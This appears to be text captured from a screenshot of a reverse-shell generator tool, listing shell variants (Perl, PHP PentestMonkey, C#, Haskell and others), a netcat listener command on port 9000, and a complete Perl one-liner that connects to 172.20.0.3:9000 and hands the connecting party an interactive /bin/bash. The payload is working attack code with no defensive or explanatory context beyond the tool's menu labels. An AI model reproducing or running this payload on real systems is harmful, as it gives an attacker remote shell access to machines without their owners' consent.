 nc -lvnp 9000
IP 172.20.0.3 Port 9000 +1
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
rustcat
C
C Windows
C#
Haskell #1
Perl
Perl no sh
PHP Emoji
PHP PentestMonkey
PHP Ivan Sincek
perl -e 'use
Socket;$i="172.20.0.3";$p=9000;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"
));if(connect(S,sockaddr_in($p,inet_aton($i))))
{open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/bash -
i");};'
Shell /bin/bash Encoding None